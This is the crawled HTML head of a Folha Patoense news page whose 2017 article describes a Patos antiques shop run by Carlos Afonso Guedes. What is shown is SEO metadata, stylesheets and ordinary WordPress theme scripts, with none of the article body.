

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/
body_size: 24067
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Um lugar em Patos para se adquirir objetos antigos | Folha Patoense</title>
	<meta name="description" content="Um lugar em Patos para se adquirir objetos antigos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Um lugar em Patos para se adquirir objetos antigos" />
	<meta property="og:description" content="Um lugar em Patos para se adquirir objetos antigos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-07-16T16:15:22+00:00" />
	<meta property="article:modified_time" content="2021-03-04T17:25:57+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Um lugar em Patos para se adquirir objetos antigos","datePublished":"2017-07-16T16:15:22+00:00","dateModified":"2021-03-04T17:25:57+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/"},"wordCount":165,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg","articleSection":["Cultura"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/","url":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/","name":"Um lugar em Patos para se adquirir objetos antigos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg","datePublished":"2017-07-16T16:15:22+00:00","dateModified":"2021-03-04T17:25:57+00:00","description":"Um lugar em Patos para se adquirir objetos antigos","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg","width":800,"height":400,"caption":"Carlos Afonso em seu antiquário"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Um lugar em Patos para se adquirir objetos antigos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F16%2Fum-lugar-em-patos-para-se-adquirir-objetos-antigos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F16%2Fum-lugar-em-patos-para-se-adquirir-objetos-antigos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e75e8dec38*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/16915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-4oP' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" />
<meta name="description" content="Por muitos anos o empresário Carlos Afonso Guedes, de 70 anos,  colecionou livros, vinis, gibis, relógios, rádios, souvenirs, radiolas, cartazes de filmes e ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/16\/um-lugar-em-patos-para-se-adquirir-objetos-antigos?page&year=2017&monthnum=07&day=16&name=um-lugar-em-patos-para-se-adquirir-objetos-antigos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Cultura","item":"https:\/\/www.folhapatoense.com\/category\/cultura\/"},{"@type":"ListItem","position":3,"name":"Um lugar em Patos para se adquirir objetos antigos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/16\/um-lugar-em-patos-para-se-adquirir-objetos-antigos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/07\/16\/um-lugar-em-patos-para-se-adquirir-objetos-antigos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/07\/16\/um-lugar-em-patos-para-se-adquirir-objetos-antigos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2021-03-04T14:25:57","datePublished":"2017-07-16T13:15:22","headline":"Um lugar em Patos para se adquirir objetos antigos | Folha Patoense","description":"Por muitos anos o empres\u00e1rio Carlos Afonso Guedes, de 70 anos, \u00a0colecionou livros, vinis, gibis, rel\u00f3gios, r\u00e1dios, souvenirs, radiolas, cartazes de filmes e ...","name":"Um lugar em Patos para se adquirir objetos antigos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/16\/um-lugar-em-patos-para-se-adquirir-objetos-antigos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/Patos.jpg","height":400,"width":800,"caption":"Carlos Afonso em seu antiqu\u00e1rio "},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/Patos.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" />
<meta property="og:title" content="Um lugar em Patos para se adquirir objetos antigos | Folha Patoense" />
<meta property="og:description" content="Por muitos anos o empresário Carlos Afonso Guedes, de 70 anos,  colecionou livros, vinis, gibis, relógios, rádios, souvenirs, radiolas, cartazes de filmes e ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="article:published_time" content="2017-07-16T13:15:22" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Um lugar em Patos para se adquirir objetos antigos | Folha Patoense" />
<meta name="twitter:description" content="Por muitos anos o empresário Carlos Afonso Guedes, de 70 anos,  colecionou livros, vinis, gibis, relógios, rádios, souvenirs, radiolas, cartazes de filmes e ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Um lugar em Patos para se adquirir objetos antigos" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" />
<meta property="og:description" content="Por muitos anos o empresário Carlos Afonso Guedes, de 70 anos,  colecionou livros, vinis, gibis, relógios, rádios, souvenirs, radiolas, cartazes de filmes etc etc etc, e depois implantou na cidade …" />
<meta property="article:published_time" content="2017-07-16T16:15:22+00:00" />
<meta property="article:modified_time" content="2021-03-04T17:25:57+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Um lugar em Patos para se adquirir objetos antigos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4138030f23";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

